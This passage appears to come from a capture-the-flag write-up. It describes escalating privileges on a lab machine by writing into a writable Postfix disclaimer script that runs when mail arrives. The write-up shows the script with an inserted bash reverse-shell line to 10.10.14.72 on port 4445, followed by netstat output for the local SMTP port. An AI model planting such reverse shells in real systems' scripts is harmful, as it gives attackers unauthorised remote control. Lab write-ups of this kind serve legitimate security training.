 Looking at the POSTFIX documentation we can know that once an email is
received the user john will execute the file /etc/postfix/disclaimer. So
because we have write permissions in this file we can add a malicious
code, obtaining a reverse shell.
#!/bin/sh
# Localize these.
bash -c 'bash -i >& /dev/tcp/10.10.14.72/4445 0>&1'
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
[...]
Finally, we only need to send an email to the local smtp server running on
port 25.
kyle@writer:~$ netstat -ptuona | grep LISTEN
[...]
tcp        0      0 127.0.0.1:25            0.0.0.0:*
[...]